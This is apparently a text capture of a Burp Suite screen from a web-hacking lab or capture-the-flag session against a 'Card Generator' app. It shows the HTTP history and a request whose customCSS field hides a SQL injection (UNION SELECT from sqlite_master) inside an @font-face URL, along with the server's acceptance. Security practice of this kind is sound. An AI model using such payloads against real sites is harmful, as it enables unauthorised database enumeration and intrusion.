 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
43 http://94.237.55.189:33280 GET /view/9 94.237.55.189 03:56:13 4 D... 8080
42 http://94.237.61.84:47337 GET /view/1 403 373 JSON 94.237.61.84 03:54:02 4 D... 8080 131
41 http://94.237.61.84:47337 POST /api/submission/submit ✓ ✓ 200 442 JSON 94.237.61.84 03:53:09 4 D... 8080 159
40 http://94.237.61.84:47337 GET /favicon.ico 404 350 JSON ico 94.237.61.84 03:52:39 4 D... 8080 138
38 http://94.237.61.84:47337 GET /assets/js/submission.js 200 1608 script js 94.237.61.84 03:52:38 4 D... 8080 140
37 http://94.237.61.84:47337 GET /assets/js/jquery-3.6.0.min.js 200 89952 script js 94.237.61.84 03:52:38 4 D... 8080 144
34 http://94.237.55.189:33280 POST /api/submission/submit ✓ 94.237.55.189 03:52:17 4 D... 8080
33 http://94.237.61.84:47337 GET / 200 2947 HTML Card Generator 94.237.61.84 03:52:12 4 D... 8080 138
32 http://94.237.55.189:33280 GET /view/9 94.237.55.189 03:51:26 4 D... 8080
31 http://94.237.55.189:33280 POST /api/submission/submit ✓ ✓ 94.237.55.189 03:49:30 4 D... 8080
30 http://94.237.55.189:33280 POST /api/submission/submit ✓ 94.237.55.189 03:49:19 4 D... 8080
29 http://94.237.55.189:33280 POST /api/submission/submit ✓ 94.237.55.189 03:46:11 4 D... 8080
28 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 02:42:54 4 D... 8080 25
Original request
Pretty Raw Hex \n
1 POST /api/submission/submit HTTP/1.1
2 Host: 94.237.61.84:47337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.61.84:47337/
8 Content-Type: application/json
9 Content-Length: 187
10 Origin: http://94.237.61.84:47337
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"customCSS":
"@font-face {\n    font-family: exploit;\n    src: url('1 UNION SELECT name FROM
sqlite_master WHERE type=\"table\" --');\n}\n\n.card-body {\n    font-family: exp
loit;\n}\n"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; object-src 'none'; img-src 'self';
style-src 'self'; font-src 'self' *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 130
6 Date: Wed, 04 Dec 2024 08:53:52 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"Your submission (Number 1) successfully sent!<br>When approved it will become av
ailable <a href=\"/view/1\">here</a>"
}
Search 0 highlights
Inspector
Name Value
Method POST
Path /api/submission/submit
Request headers 11
Name Value
Host 94.237.61.84:47337
User-Agent Mozilla/5.0 (X11; Linux ...
Accept */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Referer http://94.237.61.84:4...
Content-Type application/json
Content-Length 187
Origin http://94.237.61.84:4...
Connection keep-alive
Priority u=0
Response headers 7
Name Value
X-Powered-By Express
Inspector
Notes
Event log (16) All issues Memory: 133.5MB